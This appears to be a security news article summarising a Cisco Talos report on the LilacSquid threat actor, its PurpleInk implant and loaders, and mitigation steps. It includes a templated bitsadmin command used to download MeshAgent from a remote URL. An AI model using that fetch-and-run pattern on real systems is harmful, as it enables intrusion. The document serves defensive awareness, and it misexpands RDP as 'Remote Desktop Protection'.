
LilacSquid Threat Actor Targets Multiple Sectors Worldwide With PurpleInk Malware
-
by Anoop Singh
- 5
A new report from Cisco Talos exposed the activities of a threat actor known as LilacSquid, or UAT-4820. The threat actor exploits vulnerable web applications or uses compromised Remote Desktop Protection credentials to successfully compromise systems by infecting them with custom PurpleInk malware. So far, organizations in various sectors in the U.S., Europe and Asia have been impacted for data theft purposes, though more sectors might have been impacted but not identified yet.
Who is LilacSquid?
LilacSquid is a cyberespionage threat actor that has been active since at least 2021. It is also known as UAT-4820.
Some of the industries LilacSquid has targeted so far include:
- IT organizations building software for the research and industrial sectors in the U.S.
- Organizations in the energy sector in Europe.
- Organizations in the pharmaceutical sector in Asia.
Multiple tactics, techniques and procedures used by the threat actor are similar to those of North Korean advanced persistent threat groups, namely Andariel and its parent umbrella structure, Lazarus. Among those TTPs, the use of the MeshAgent software for maintaining access after the initial compromise, as well as the extensive use of proxy and tunneling tools, makes it possible that LilacSquid might be linked to Lazarus and share tools, infrastructure or other resources.
What are LilacSquid’s initial access methods on targets?
First method: Exploitation of vulnerable web applications

The first method used by LilacSquid to compromise its targets consists of successfully exploiting vulnerable web applications.
Once exploitation is done, the threat actor deploys scripts to set up working folders for malware, then downloads and executes MeshAgent, an open-source remote management tool. The download is typically done via the Microsoft Windows operating system’s legitimate tool bitsadmin:
bitsadmin /transfer -job_name- /download /priority normal -remote_URL- -local_path_for_MeshAgent- -local_path_for_MeshAgent- connect
MeshAgent uses a text configuration file known as an MSH file, which contains a victim identifier and the Command & Control’s address.
The tool allows its operator to list all devices from its target, view and control the desktop, manage files on the controlled system, or collect software and hardware information from the device.
Once installed and running, MeshAgent is used to activate other tools such as Secure Socket Funneling, an open-source tool for proxying and tunneling communications, and the InkLoader/PurpleInk malware implants.

Second method: Use of compromised RDP credentials
A second method used by LilacSquid to access targets consists of using compromised RDP credentials. When this method is used, LilacSquid chooses to either deploy MeshAgent and move on with the attack or introduce InkLoader, a simple yet effective malware loader.
InkLoader executes another payload: PurpleInk. The loader has only been observed executing PurpleInk, but it might be used for deploying other malware implants.

Another loader used by LilacSquid is InkBox, which reads and decrypts content from a hardcoded file path on the drive. The decrypted content is executed by invoking its Entry Point within the InkBox process running on the computer. This decrypted content is the PurpleInk malware.
What is PurpleInk malware?
The main implant used by the LilacSquid threat actor, PurpleInk, is based on QuasarRAT, a remote access tool available online since at least 2014. PurpleInk has been developed starting from the QuasarRAT base in 2021 and continues to update it. It is heavily obfuscated, in an attempt to render its detection harder.
The malware uses a base64-encoded configuration file that contains the IP address and port number for the C2 server.
PurpleInk is able to collect basic information such as drive information (e.g., volume labels, root directory names, drive type and format), running processes information or system information (e.g., memory size, user name, computer name, IP addresses, computer uptime). The malware is also able to enumerate folders, file names and sizes and replace or append content to files. And, PurpleInk is capable of starting a remote shell and sending/receiving data from a specified remote address, generally a proxy server.
How to mitigate this LilacSquid cybersecurity risk
To protect your organization against the initial compromise operations run by LilacSquid, it is necessary to:
- Keep all internet-facing web applications up to date and patched. In addition, all hardware, operating systems and software need to be up to date and patched to avoid being compromised by other common vulnerabilities.
- Apply strict policies to RDP connections from employees and deploy multifactor authentication when possible to prevent an attacker from being able to log in to the corporate network via RDP.
- Hunt for MeshAgent configuration files on systems, particularly if the tool is not used internally.
- Analyze carefully any use of the bitsadmin tool to download or execute code.
- Monitor network communications for connections on exotic ports or communications going directly to external IP addresses instead of domains.
- Deploy detection solutions on endpoints — endpoint detection and response or extended detection and response — to detect suspicious activity.
- Raise employees’ awareness about cyberthreats, particularly how to detect and report phishing attempts.
Disclosure: I work for Trend Micro, but the views expressed in this article are mine.
A new report from Cisco Talos exposed the activities of a threat actor known as LilacSquid, or UAT-4820. The threat actor exploits vulnerable web applications or uses compromised Remote Desktop Protection credentials to successfully compromise systems by infecting them with custom PurpleInk malware. So far, organizations in various sectors in the U.S., Europe and Asia…
A new report from Cisco Talos exposed the activities of a threat actor known as LilacSquid, or UAT-4820. The threat actor exploits vulnerable web applications or uses compromised Remote Desktop Protection credentials to successfully compromise systems by infecting them with custom PurpleInk malware. So far, organizations in various sectors in the U.S., Europe and Asia…
